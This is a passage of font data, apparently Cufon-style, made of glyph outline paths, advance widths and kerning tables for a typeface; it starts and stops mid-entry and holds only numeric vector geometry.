,"y":15,"x":-13,"w":17,"v":12,"s":-12,"r":-20,"q":7,"o":8,"n":-15,"m":-9,"l":-21,"k":-11,"j":27,"i":-14,"h":-12,"g":-15,"f":-25,"b":-13,"a":-15,"]":-11,"\\":-27,"Z":-11,"X":-9,"U":-8,"S":-8,"Q":23,"P":-12,"O":23,"M":-10,"L":-9,"K":-12,"I":-15,"H":-13,"G":21,"F":-15,"E":-15,"D":-11,"C":19,"B":-12,"@":15,";":-10,"8":8,"7":14,"6":18,"4":19,"1":14,"0":18,"\/":-7,".":-18,"-":8,",":-17,")":-11,"(":9,"\"":-10,"!":-17}},{"d":"105,-232v24,5,29,35,53,41v3,0,4,-1,5,-5v-11,-31,-30,-63,-55,-79v-31,10,-36,49,-52,74v-2,5,-2,10,2,11v21,-10,29,-31,47,-42xm170,-160v-45,-66,-163,-16,-143,73v-1,47,23,74,60,85v12,22,34,0,60,3v43,-24,75,-121,23,-161xm103,-168v60,-10,56,115,26,149v-8,8,-23,0,-35,6v-42,-27,-36,-133,9,-155","w":204},{"d":"99,-88v-17,-19,-24,-75,-5,-97v-18,-17,-111,3,-61,22v29,32,24,98,54,131v8,10,6,27,11,41v-5,13,-20,46,-35,29v-8,-19,-37,-30,-46,-1v-11,36,24,60,53,40v36,-24,34,-88,57,-121v8,-24,7,-52,22,-70v12,-14,10,-47,28,-55v4,-4,10,-7,10,-13v-14,-19,-82,-9,-54,14v23,40,-17,79,-24,117v-1,4,-2,4,-3,1v-2,-11,-3,-30,-7,-38","w":189,"k":{"\u201d":-12,"\u201c":-18,"\u2019":-21,"\u2018":-14,"z":-12,"y":-11,"x":-15,"w":-9,"v":-14,"u":-18,"t":-31,"r":-17,"q":15,"o":11,"n":-12,"m":-9,"k":21,"i":-17,"h":9,"f":-18,"e":12,"c":9,"b":8,"]":12,"\\":-11,"@":-9,"?":47,"9":-14,"7":8,"4":17,"3":24,"1":51,"\/":43,".":48,"-":10,",":48,")":14,"(":10,"'":-12,"#":-11,"\"":-16}},{"d":"137,-9v8,23,46,4,74,12v16,0,24,-18,6,-21v-40,-7,-30,-150,12,-145v41,5,29,68,34,115v3,30,-37,31,-23,53v28,-8,101,20,87,-25v-62,-23,28,-167,-83,-170v-22,-6,-39,18,-60,22v-9,-13,-18,-20,-33,-22v-25,-1,-35,17,-56,19v-13,-7,-16,-19,-36,-19v-13,1,-31,6,-35,16v3,16,28,17,29,36v0,17,1,33,-4,45v22,38,-13,64,-22,90v14,23,51,-5,77,8v29,-20,-25,-17,-16,-51v1,-50,0,-107,37,-120v43,6,27,69,32,117v1,20,-10,31,-20,40","w":329,"k":{"\u201d":31,"\u201c":27,"\u2019":18,"\u2018":31,"z":-22,"y":11,"x":-15,"w":13,"t":-8,"s":-16,"r":-23,"n":-19,"m":-13,"l":-23,"k":-9,"j":24,"i":-18,"h":-9,"g":-17,"f":-28,"a":-17,"\\":15,";":-14,":":-10,"7":37,"6":11,"1":12,"0":9,"\/":-14,".":-21,"-":-7,",":-19,"'":23,"\"":22,"!":-18}},{"d":"166,-293v13,-23,63,-52,31,-77v-20,1,-20,26,-32,35v-12,10,-16,30,-18,49v7,8,14,-2,19,-7xm317,-16v5,-27,-45,-3,-55,-24v-18,-36,-27,-87,-45,-123v-5,-45,-11,-88,-41,-109v-44,2,-27,72,-51,98r-50,114v-10,25,-71,16,-48,58v48,20,114,-13,161,2v39,-20,108,20,129,-16xm132,-123v6,-17,12,-72,35,-47v13,24,11,63,-26,53v-5,-1,-8,-2,-9,-6xm158,-90v29,-1,49,3,46,34v3,29,-9,29,-34,29v-19,13,-64,1,-56,-37v3,-18,22,-24,39,-22","w":315},{"d":"54,-48v-29,-8,-39,47,-17,60v37,10,42,-42,17,-60","w":87,"k":{"\u201d":85,"\u201c":85,"\u2019":81,"\u2018":83,"z":-11,"y":85,"w":87,"v":83,"u":16,"r":-11,"q":18,"p":23,"o":15,"l":-11,"j":70,"f":-14,"e":16,"d":11,"c":12,"b":17,"]":19,"\\":68,"Y":93,"W":98,"V":100,"U":31,"T":33,"Q":95,"O":35,"G":37,"F":-8,"C":35,"@":29,"?":10,"9":10,"8":15,"7":48,"6":24,"4":89,"2":15,"1":22,"0":28,"-":76,")":9,"(":20,"'":72,"#":12,"\"":85}},{"d":"129,-305v37,6,90,41,94,-23v-1,-4,-5,-8,-11,-9v-17,22,-50,9,-71,0v-22,5,-42,10,-45,37v4,21,25,-3,33,-5xm121,-260v-20,-21,-60,-3,-87,-12v-11,0,-12,6,-13,18v-2,20,13,21,32,21v38,11,30,68,30,114v7,22,-5,33,-5,57v0,33,-53,14,-52,48v19,24,107,19,125,-5v-3,-22,-38,-8,-41,-42r-7,-83v-5,-29,14,-40,30,-16r66,96v10,20,21,37,42,47v18,4,11,-27,13,-45v6,-65,-31,-160,28,-182v16,-6,14,-35,-6,-29v-28,8,-70,-5,-90,7v0,34,57,17,45,69v0,20,-1,41,2,59v-33,25,-45,-35,-67,-51v-4,-5,-5,-10,-7,-17v-4,-15,-22,-17,-21,-38v1,-14,-3,-25,-17,-16","w":296},{"d":"84,-4v15,21,36,4,63,5v29,-24,60,-65,47,-118v0,-24,-14,-36,-27,-47v4,-8,8,-16,5,-24v-8,-5,-12,3,-20,10v-37,-27,-99,-9,-108,28v-29,23,-25,98,3,120v17,13,-6,26,0,43v12,9,20,-9,22,-19xm89,-156v13,-26,64,-6,39,16v-15,37,-38,63,-55,97v-16,-29,-6,-96,16,-113xm148,-131v5,42,3,98,-25,115v-19,-2,-33,10,-39,-10","w":204},{"d":"212,-312v5,-26,-38,-32,-46,-13v-8,39,38,46,46,13xm110,-287v27,4,42,-34,20,-48v-21,-13,-40,16,-28,38v2,6,4,9,8,10xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":275},{"d":"58,-1v9,-22,22,1,37,-1v24,23,56,4,76,-7v18,-31,38,-76,17,-119v-9,-19,-6,-49,-31,-52v-14,-23,-52,-8,-67,2v-13,-25,7,-88,-37,-84v-17,1,-37,3,-39,18v-2,29,29,5,30,43r3,168v0,10,-1,18,-2,24xm142,-163v12,38,26,84,11,126v-2,21,-32,35,-53,24v-20,-33,-24,-113,-6,-153v10,-7,21,-11,35,-14v3,8,9,12,13,17","w":205,"k":{"\u201d":33,"\u201c":30,"\u2019":22,"\u2018":33,"w":8,"q":-8,"o":-8,"m":9,"k":20,"j":23,"i":8,"h":13,"g":-8,"e":-9,"c":-15,"b":13,"a":-9,"]":15,"\\":13,"?":23,"9":9,"7":34,"2":21,"1":37,"\/":17,"-":-22,")":23,"'":26,"#":-13,"\"":24}},{"d":"85,-270v-29,6,-10,66,-8,96v5,9,13,5,14,-3v3,-30,20,-77,-6,-93xm40,-271v-34,6,-11,71,-10,97v1,5,5,8,10,7v4,-26,11,-66,8,-95v-1,-4,-5,-8,-8,-9","w":118,"k":{"w":10,"t":-18,"s":16,"q":30,"o":39,"m":12,"l":-9,"j":17,"h":-9,"g":26,"e":37,"d":39,"c":33,"b":-9,"a":28,"\\":-25,"Q":21,"O":20,"J":63,"G":24,"C":17,"A":127,"@":10,";":9,":":12,"8":13,"7":13,"6":21,"5":21,"4":40,"3":18,"1":18,"0":17,"\/":115,".":90,"-":110,",":96,"(":28,"#":9}},{"d":"71,5v29,-4,63,-13,93,-6v8,0,9,-4,10,-10v-2,-31,-45,-15,-44,-52r6,-168v6,-37,-27,-54,-42,-22v-10,20,-58,1,-58,34v8,22,72,-12,55,42v-2,45,5,97,-4,137v-4,16,-39,0,-38,25v0,13,9,22,22,20","w":202,"k":{"\u201d":44,"\u201c":44,"\u2019":42,"\u2018":45,"z":9,"y":47,"x":16,"w":49,"v":44,"u":32,"t":23,"s":15,"r":8,"q":35,"p":39,"o":36,"n":13,"m":19,"l":8,"k":22,"j":59,"i":15,"h":22,"g":14,"e":34,"d":34,"c":33,"b":32,"a":14,"]":36,"\\":26,"Z":18,"Y":54,"X":21,"W":55,"V":55,"U":42,"T":51,"S":22,"R":24,"Q":56,"P":17,"O":55,"N":26,"M":19,"L":20,"K":17,"J":31,"I":15,"H":16,"G":54,"F":15,"E":14,"D":18,"C":52,"B":17,"A":25,"@":49,"?":31,";":18,":":22,"\/":21,".":9,"-":40,",":11,")":30,"(":40,"'":46,"#":30,"\"":41,"!":13}},{"d":"98,-23v-49,-12,-55,-159,15,-136v15,15,-15,74,30,56v36,-15,7,-102,-38,-86v-27,10,-59,12,-66,41v-50,51,-6,144,63,155v33,-11,72,-29,65,-72v-31,-24,-27,52,-69,42","w":177,"k":{"\u201d":19,"\u201c":17,"\u2019":9,"\u2018":20,"y":8,"w":9,"m":11,"k":35,"j":21,"h":31,"g":-10,"c":-8,"b":14,"a":-9,"]":15,"\\":12,"?":16,"7":34,"4":13,"2":20,"1":31,")":18,"'":15,"\"":14}},{"d":"103,-280v21,-16,-12,-48,-15,-67v-7,-10,-31,-43,-37,-10v-5,21,19,20,19,41v4,15,20,16,26,31v2,3,5,4,7,5xm125,-23v-42,-32,-14,-114,-14,-173v0,-7,1,-14,1,-20v0,-27,34,-21,39,-43v-19,-27,-81,-2,-122,-12v-18,7,-16,26,1,30v14,3,22,6,29,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v16,3,37,8,49,-2v18,4,64,14,62,-13v-2,-5,-9,-5,-14,-2","w":152},{"d":"231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v59,28,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":250,"k":{"\u201d":-18,"\u201c":-9,"\u2019":-19,"\u2018":-12,"y":9,"w":12,"t":-11,"s":9,"q":11,"o":10,"n":10,"m":13,"l":-22,"k":-18,"j":21,"h":-19,"e":9,"d":14,"b":-19,"a":12,"]":-18,"\\":-33,"Z":-8,"X":-13,"U":-15,"R":-13,"Q":15,"P":-18,"O":14,"M":-8,"L":-16,"K":-13,"J":20,"I":-20,"H":-9,"G":12,"F":-8,"E":-15,"D":-13,"C":10,"B":-8,"A":33,"?":-9,";":12,":":12,"6":16,"5":9,"4":10,"3":8,"2":8,"1":13,"0":14,"\/":32,".":27,",":24,")":-17,"(":20,"'":-15,"\"":-19,"!":-12}},{"d":"83,-198v17,-24,71,-56,40,-84v-18,2,-20,26,-31,35v-12,10,-16,30,-17,48v2,3,5,3,8,1xm22,-94v12,44,16,99,75,97v43,21,74,-18,83,-56v2,-9,-14,-16,-20,-5v-13,24,-25,51,-68,44v-20,-3,-29,-58,-9,-71v30,0,55,-8,81,-2v21,-2,15,-54,2,-64v-9,-49,-105,-50,-121,-4v-7,21,-21,36,-23,61xm130,-143v13,34,-30,40,-52,33v-21,-26,17,-82,43,-49v4,5,7,10,9,16","w":181},{"d":"46,51v0,27,55,27,62,11v-9,-12,-33,-10,-33,-34v-13,-57,3,-122,-4,-183v7,-41,-18,-94,29,-104v5,-3,12,-9,3,-11v-29,-7,-69,-4,-63,34v12,83,6,195,6,287","w":118},{"d":"80,-193v9,-34,-21,-73,-45,-92v-13,8,-14,33,2,39v8,7,5,25,17,28v9,8,16,19,26,25xm80,-161v6,-39,-34,-23,-61,-22v-5,22,33,26,25,60v4,47,2,94,-22,118v9,21,39,2,60,8v19,6,27,-19,12,-28v-24,-35,-2,-97,-14,-136","w":104},{"d":"87,-220v12,1,20,35,32,24v-1,-35,-22,-71,-47,-86v-24,25,11,39,15,62xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":192},{"d":"316,-25v3,-31,-45,-35,-51,-6v-8,40,39,59,50,18v1,-4,1,-8,1,-12xm163,-25v-13,32,34,48,44,20v10,-27,-23,-65,-38,-32v-2,4,-5,8,-6,12xm59,-1v23,26,56,-3,41,-34v-5,-20,-33,-24,-40,-3v-9,7,-8,28,-1,37","w":338},{"d":"86,-15v-10,-2,-13,-15,-25,-10v-16,-16,25,-68,-17,-70v-42,10,-18,93,19,91v69,25,113,-37,125,-101v-15,-30,-29,-67,-67,-73v-6,-1,-10,-2,-14,-7v-14,1,-46,20,-48,-7v-4,-63,112,5,108,-77v-15,-12,-26,14,-51,7v-14,-4,-28,-7,-44,-7v-44,0,-17,73,-33,109v-5,11,-11,40,9,31v16,-8,27,-28,42,-37v4,-1,4,6,8,5v46,-7,46,79,31,115v-8,19,-29,19,-43,31","w":202,"k":{"\u201d":21,"\u201c":32,"\u2019":18,"\u2018":27,"y":25,"x":30,"w":30,"v":22,"u":13,"r":12,"p":21,"n":20,"m":23,"l":8,"k":12,"j":46,"i":19,"h":12,"f":18,"d":7,"b":12,"a":9,"]":11,"Z":22,"Y":24,"X":17,"W":27,"V":26,"U":15,"T":24,"S":11,"R":17,"Q":10,"P":12,"O":12,"N":23,"M":21,"L":15,"K":17,"J":18,"I":9,"H":20,"F":21,"E":14,"D":17,"B":22,"A":40,"?":23,";":14,":":17,"\/":32,".":27,"-":-16,",":22,")":12,"(":14,"'":22,"\"":18,"!":13}},{"d":"30,-157v38,25,33,96,57,131v-1,16,5,43,19,27v20,-23,17,-77,45,-92v23,18,17,72,37,94v25,11,24,-40,38,-59v15,-37,19,-85,52,-104v16,-9,11,-32,-8,-35v-27,-4,-61,14,-40,39v-1,29,-17,56,-24,80v-7,-25,-19,-49,-22,-76v-1,-11,8,-12,7,-25v-24,-29,-51,24,-59,47r-19,59r-8,-2v-5,-35,-8,-89,-27,-110v-28,-7,-83,3,-48,26","w":290,"k":{"\u201d":-13,"\u201c":-19,"\u2019":-21,"\u2018":-15,"z":-11,"y":-12,"x":-14,"w":-9,"v":-14,"u":-17,"t":-31,"r":-16,"q":9,"p":-20,"o":14,"n":-11,"m":-8,"k":22,"i":-16,"h":9,"f":-17,"e":14,"d":9,"c":10,"b":9,"]":11,"\\":-10,"@":-8,"?":49,"9":-13,"7":9,"4":18,"3":20,"1":52,"\/":45,".":54,"-":13,",":52,")":14,"'":-12,"#":-10,"\"":-17}},{"d":"122,-266v-39,-23,-73,12,-67,63v5,46,-8,78,-41,86v48,10,44,69,44,126v0,30,27,36,60,26v3,-9,-2,-9,-10,-9v-34,0,-18,-56,-19,-89v-1,-29,-14,-48,-40,-54v38,-12,43,-53,37,-109v-3,-27,14,-35,35,-38v1,0,2,-1,1,-2","w":128},{"d":"136,-326v-9,-16,-52,-14,-43,12v-1,37,41,25,45,2v1,-5,1,-10,-2,-14xm37,-287v27,3,41,-34,19,-48v-20,-13,-39,15,-28,38v2,6,5,9,9,10xm121,-23v-43,-38,-6,-121,-14,-193v-3,-28,36,-20,39,-43v-19,-27,-80,-2,-122,-12v-17,7,-15,24,1,30v14,2,23,5,30,13v1,63,18,149,-7,197v-13,1,-36,9,-24,25v15,3,37,8,48,-2v18,7,78,10,57,-18","w":151},{"d":"18,-17v-3,50,58,1,90,21v46,12,75,-22,47,-59v-25,0,-35,58,-74,42v-16,-30,22,-58,26,-87v21,-19,33,-43,42,-74v0,-29,-42,-10,-71,-16v-41,-9,-66,17,-58,59v21,23,32,-49,66,-35v29,61,-53,95,-68,149","w":172,"k":{"\u201d":8,"z":-13,"x":-8,"t":-16,"r":-15,"n":-9,"l":-14,"j":15,"i":-8,"g":-13,"f":-19,"b":11,"a":-12,"]":12,"?":8,"7":24,"6":10,"4":30,"2":12,"1":20,"0":13,".":-13,"-":21,",":-12,")":11,"(":10,"'":9,"!":-11}},{"d":"30,-169v35,-2,47,-82,20,-102v-22,-6,-40,25,-20,42v26,23,-18,42,0,60","w":82,"k":{"z":12,"w":18,"t":-17,"s":24,"q":39,"o":89,"n":7,"m":18,"l":-11,"k":-8,"j":21,"h":-11,"g":83,"e":87,"d":95,"c":83,"b":-11,"a":82,"\\":-27,"Q":24,"P":-9,"O":24,"J":94,"I":-9,"G":24,"C":21,"A":98,"@":11,";":17,":":20,"8":10,"7":10,"6":21,"5":18,"4":85,"3":14,"1":15,"0":18,"\/":86,".":85,"-":74,",":86,")":-8,"(":32,"#":13}},{"d":"116,-3v31,-16,82,40,95,-4v0,-24,-34,-8,-29,-49v5,-46,-3,-91,1,-138v3,-39,1,-75,-42,-71v-15,1,-35,-3,-36,11v5,26,46,21,39,60v-1,8,-4,14,-10,19v-21,0,-35,-11,-56,-11v-61,0,-70,131,-31,169v19,19,43,27,69,14xm86,-170v67,-14,56,82,51,140v-1,6,-4,10,-6,11v-11,-2,-15,10,-27,10v-60,-4,-41,-125,-18,-161","w":211,"k":{"\u201d":8,"\u2018":8,"z":-21,"x":-14,"w":9,"t":-14,"s":-15,"r":-22,"q":8,"o":8,"n":-18,"m":-12,"l":-22,"k":-8,"j":19,"i":-15,"h":-8,"g":-15,"f":-25,"a":-15,"\\":-9,"@":8,";":-12,":":-8,"8":8,"7":24,"6":16,"4":9,"1":13,"0":16,"\/":-11,".":-19,",":-17,"(":10,"'":9,"!":-17}},{"d":"90,-12v0,-25,0,-72,26,-47v9,9,19,31,7,44v-3,22,56,15,77,10v1,-21,-30,-19,-35,-41v-19,-25,-46,-69,-8,-95v16,-11,38,-21,48,-37v3,-3,0,-12,-8,-10v-27,-3,-76,-13,-63,27v5,15,6,39,-18,30v-14,-2,-9,-20,-8,-33v2,-26,-31,-23,-55,-23v-15,0,-35,0,-39,10v0,16,24,7,31,18v28,24,74,76,27,112r-50,30v-7,14,4,20,16,20v19,0,52,3,52,-15","w":205,"k":{"\u201d":-13,"\u201c":-19,"\u2019":-21,"\u2018":-16,"z":-14,"y":-14,"x":-16,"w":-11,"v":-16,"u":-20,"t":-34,"s":-9,"r":-18,"q":9,"p":-22,"o":15,"n":-13,"m":-10,"l":-15,"i":-18,"g":-8,"f":-21,"e":14,"d":9,"c":10,"a":-9,"]":8,"\\":-13,"@":-10,"?":9,"9":-15,"4":18,"3":14,"1":20,".":-12,"-":35,",":-10,"'":-12,"#":-13,"\"":-17,"!":-10}},{"d":"165,10v70,-16,104,-83,104,-163v0,-36,-25,-59,-43,-81v11,-18,20,-30,10,-43v-13,0,-23,13,-29,27v-21,-10,-37,-23,-68,-23v-63,14,-104,68,-112,134v-6,48,16,86,40,112v-11,14,-19,28,-12,43v15,2,21,-11,28,-27v31,2,49,20,82,21xm116,-239v31,-27,102,-7,63,32r-83,132v-11,-58,-4,-125,20,-164xm205,-197v14,49,11,116,-2,165v-6,24,-49,22,-75,20v-10,-10,-35,-27,-19,-41v34,-46,59,-101,96,-144","w":279},{"d":"118,-211v1,19,40,28,43,5v4,-34,-14,-62,-46,-62v-14,0,-12,-48,-22,-24v-3,8,4,25,-6,26v-31,23,-51,38,-56,74v3,42,53,50,62,85v-3,25,-7,48,-2,74v-8,20,-53,6,-46,-16v9,-11,25,-33,5,-46v-34,-1,-38,46,-13,60v9,31,51,16,58,53v14,-4,21,-30,39,-31v37,-22,65,-93,18,-123v-11,-8,-24,-17,-40,-26v-5,-21,-8,-67,3,-84v8,-2,9,0,10,6xm77,-242v15,7,12,48,8,66v-18,13,-29,-15,-27,-37v1,-15,9,-24,19,-29xm121,-112v33,8,23,90,-10,75v-7,-18,-7,-59,3,-74v2,-1,5,-2,7,-1","w":187},{"d":"31,-265v-17,50,8,99,8,153v0,22,5,41,8,61v13,-57,29,-133,29,-199v0,-20,-33,-30,-45,-15xm57,6v27,-14,11,-61,-17,-57v-31,10,-17,67,17,57","w":94,"k":{"w":8,"t":-16,"q":16,"o":15,"m":9,"l":-9,"j":17,"h":-7,"e":16,"d":17,"c":9,"\\":-20,"Y":8,"W":9,"V":9,"Q":17,"O":15,"J":15,"G":15,"C":12,"A":14,"@":9,";":7,":":10,"8":13,"7":18,"6":19,"5":10,"4":20,"3":15,"2":10,"1":19,"0":16,"\/":10,"(":24}},{"d":"86,4v27,-3,49,-10,78,-4v25,-21,-29,-30,-13,-72v9,-2,23,6,23,-15v0,-20,-9,-22,-22,-23v-7,-21,3,-65,-6,-87v8,-19,15,-79,-17,-74v-15,24,-40,36,-54,61v-23,41,-40,87,-57,135r83,1v3,9,8,20,9,32v0,21,-37,25,-24,46xm108,-218v-7,54,26,127,-44,112","w":202,"k":{"\u201d":27,"\u201c":28,"\u2019":26,"\u2018":29,"y":27,"x":12,"w":30,"v":24,"u":21,"t":8,"s":12,"q":13,"p":19,"o":14,"n":9,"m":15,"k":18,"j":40,"i":11,"h":18,"g":12,"e":12,"d":17,"b":21,"a":11,"]":26,"\\":9,"Z":15,"Y":37,"X":17,"W":38,"V":39,"U":26,"T":35,"S":18,"R":21,"Q":22,"P":14,"O":23,"N":23,"M":15,"L":16,"K":13,"J":25,"I":11,"H":13,"G":18,"F":11,"E":11,"D":15,"C":17,"B":13,"A":22,"@":12,"?":28,";":15,":":19,"\/":18,".":10,",":12,")":25,"(":24,"'":30,"\"":25,"!":10}},{"d":"131,-149v17,-27,66,-78,23,-108v-20,-13,-71,-26,-95,-5v-27,24,-30,97,4,112v10,16,-27,15,-27,39v-35,70,44,142,110,95v15,-25,45,-58,31,-95v-3,-25,-39,-17,-46,-38xm63,-223v4,-33,72,-39,75,1v3,35,-15,50,-33,67v-27,-10,-46,-32,-42,-68xm146,-50v-11,31,-89,42,-84,-10v-11,-23,8,-71,34,-56v35,1,62,31,50,66","w":206,"k":{"\u201d":15,"\u201c":15,"\u2019":14,"\u2018":15,"z":13,"y":28,"x":26,"w":33,"v":28,"u":20,"s":13,"r":17,"q":10,"p":20,"o":10,"n":26,"m":31,"l":11,"k":14,"j":41,"i":24,"h":9,"g":9,"f":22,"e":8,"d":13,"b":8,"a":14,"]":22,"Z":19,"Y":25,"X":16,"W":26,"V":28,"U":13,"T":23,"S":16,"R":22,"Q":19,"P":13,"O":19,"N":25,"M":28,"L":15,"K":19,"J":21,"I":15,"H":29,"G":14,"F":25,"E":15,"D":24,"C":13,"B":27,"A":40,"@":9,"?":19,";":28,":":30,"\/":35,".":30,",":26,")":15,"(":21,"'":17,"\"":12,"!":15}},{"d":"225,-263v-34,-16,-72,11,-114,2v-33,-7,-72,-3,-99,7v1,15,20,29,38,24v35,23,47,76,67,113v4,37,17,91,-27,96v-11,17,11,33,29,21v14,-5,37,-14,50,0v11,-6,21,-2,34,-3v4,-9,0,-12,-8,-14v-35,-38,-16,-117,9,-149v14,-19,-4,-73,30,-73v24,0,28,-24,1,-24v-4,0,-8,-1,-10,0xm158,-256v2,17,8,27,21,30v22,17,17,54,2,74v-1,16,-11,43,-22,23v-15,-27,-44,-58,-31,-95v5,-5,12,-5,21,-6v6,-4,4,-21,9,-26","w":258,"k":{"\u201d":-16,"\u2019":-17,"\u2018":-10,"z":29,"y":30,"x":28,"w":33,"v":28,"u":25,"s":35,"r":26,"q":51,"p":22,"o":54,"n":31,"m":34,"l":-18,"k":-14,"j":30,"h":-16,"g":35,"f":18,"e":56,"d":52,"c":49,"b":-16,"a":35,"]":-11,"\\":-29,"X":-9,"U":-12,"R":-8,"Q":42,"P":-14,"O":41,"L":-12,"K":-9,"J":48,"I":-15,"G":37,"E":-11,"D":-8,"C":33,"A":42,"@":18,";":37,":":39,"8":9,"7":10,"6":23,"5":13,"4":58,"3":13,"2":15,"1":21,"0":22,"\/":38,".":33,"-":46,",":35,")":-13,"(":40,"'":-13,"#":28,"\"":-17,"!":-8}},{"d":"75,-202v42,20,79,-29,44,-63v-46,-32,-77,29,-44,63xm118,-17v23,6,22,26,59,18v8,-11,26,-44,15,-59v-22,-3,-9,38,-30,33v-16,-41,5,-130,-29,-158v-47,-12,-108,1,-103,55v1,15,30,30,36,7v1,-24,20,-56,45,-34v17,24,4,65,-31,61v-33,11,-84,66,-41,97v25,18,59,-8,79,-20xm90,-213v-10,-11,-17,-34,0,-42v18,-1,32,23,19,36v-4,4,-10,7,-19,6xm74,-22v-34,-32,26,-85,46,-48v3,28,-19,54,-46,48","w":193},{"w":126},{"d":"126,-301v23,-40,44,14,70,24v3,0,4,-1,5,-5v-10,-31,-30,-62,-54,-79v-31,12,-42,51,-53,82v11,8,21,-18,32,-22xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"104,-184v-30,3,-75,-9,-90,8v-6,28,39,24,43,53v24,34,18,103,45,134v48,-10,29,-97,63,-128v4,-30,45,-33,47,-62v-19,-12,-66,-4,-89,-1r-3,18v-10,-2,-8,-19,-16,-22xm112,-58v-18,-28,-34,-116,24,-102v23,25,-9,75,-19,99v-2,3,-4,4,-5,3","w":210,"k":{"\u201d":-16,"\u201c":-20,"\u2019":-24,"\u2018":-17,"z":-12,"y":-12,"x":-15,"w":-11,"v":-15,"u":-19,"t":-31,"r":-18,"q":9,"p":-21,"o":12,"n":-12,"m":-10,"k":21,"i":-18,"h":8,"f":-18,"e":13,"c":9,"b":8,"]":10,"\\":-10,"@":-9,"?":47,"9":-14,"7":9,"4":17,"3":50,"1":51,"\/":43,".":58,"-":17,",":57,")":14,"'":-15,"#":-11,"\"":-19}},{"d":"145,-280v21,-16,-12,-48,-15,-67v-8,-10,-30,-42,-37,-10v-5,21,19,20,19,41v5,14,21,16,26,31v2,3,5,4,7,5xm231,-237v11,0,18,-1,17,-14v1,-35,-67,-19,-86,-7v-2,26,31,20,31,58r-1,109v0,40,-12,64,-46,64v-55,0,-41,-69,-44,-124v-2,-31,-20,-88,22,-87v10,0,9,-9,10,-17v0,-11,-10,-13,-17,-4v-16,-11,-46,-5,-72,-10v-25,-6,-40,32,-15,37v58,30,-46,216,82,233v15,9,33,0,51,4v64,-22,57,-105,57,-188v0,-19,-2,-46,11,-54","w":251},{"d":"221,-263v-21,4,-39,39,-24,55v10,10,23,55,33,16v-1,-25,2,-56,-9,-71xm207,-32v18,-4,18,-31,20,-49v-5,-8,-8,-4,-12,6v-5,11,-18,33,-8,43xm89,-179v8,-31,23,-59,62,-59v22,-5,10,-26,-6,-30v-40,-11,-61,24,-87,39v-16,44,-48,92,-23,149v20,45,63,104,125,77v16,0,41,-3,31,-24v-39,10,-82,11,-94,-33v-10,-36,-1,-80,-8,-119xm93,74v19,21,84,23,70,-23v2,-23,-34,-25,-28,-42v-10,-3,-15,9,-17,18v11,5,32,32,7,39v-11,2,-22,3,-32,1v-2,3,-2,5,0,7","w":238},{"d":"107,-237v23,6,28,36,52,42v3,0,4,-2,5,-6v-12,-30,-29,-63,-55,-79v-29,15,-42,52,-53,83v20,6,31,-33,51,-40xm162,6v17,-3,43,1,44,-19v-39,-20,-24,-88,-20,-140v3,-38,-44,-42,-68,-26v-10,24,25,25,25,49v0,34,-2,65,-3,98v-7,10,-17,15,-30,19v-60,-16,-16,-102,-35,-166v-8,-25,-44,2,-60,4v2,18,32,33,25,67v-13,65,14,136,79,106v7,-4,16,-9,24,-16v4,9,8,23,19,24","w":210},{"d":"50,-191v20,-10,28,-32,47,-42v22,4,29,36,52,41v3,0,4,-1,5,-5v-11,-31,-30,-63,-55,-79v-31,12,-40,53,-53,82v1,2,3,3,4,3xm114,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm130,-144v13,34,-30,40,-53,33v-20,-28,18,-81,44,-49v4,5,7,10,9,16","w":185},{"d":"88,-220v13,0,20,35,32,24v0,-36,-22,-70,-47,-86v-24,25,11,39,15,62xm116,-86v26,-14,63,18,63,-32v0,-24,-14,-34,-20,-52v-25,-32,-101,-23,-113,14v-7,20,-18,38,-23,61v14,44,16,99,76,97v43,21,74,-18,83,-56v2,-10,-14,-15,-20,-4v-13,24,-26,50,-68,43v-21,-3,-28,-58,-9,-71r31,0xm132,-144v13,33,-30,41,-52,33v-22,-26,17,-82,43,-49v4,5,7,10,9,16","w":186},{"d":"35,-109v48,-6,147,15,123,-23r-131,-1v-7,0,-12,5,-12,11v1,8,8,14,20,13xm112,-61v16,-1,46,8,49,-9v-15,-30,-86,-7,-138,-13v-11,1,-15,23,0,23"},{"d":"134,-334v-13,2,-30,6,-33,18v-3,4,-21,22,-6,27v12,-1,27,-13,36,-16v14,-1,15,17,30,14v24,17,60,0,54,-34v-1,-4,-4,-7,-10,-8v-20,23,-46,7,-71,-1xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,-14,34,-7,49,-14v52,11,40,91,51,142","w":279},{"d":"160,-276v9,-35,-21,-73,-45,-92v-13,8,-13,32,2,39v8,10,7,27,22,32v4,7,13,17,21,21xm112,-6v116,66,196,-123,131,-209v-31,-41,-111,-84,-159,-29v-29,33,-67,77,-51,137v6,23,2,52,21,62v17,16,21,43,58,39xm216,-111v-12,40,6,108,-59,98v-95,10,-73,-166,-41,-226v7,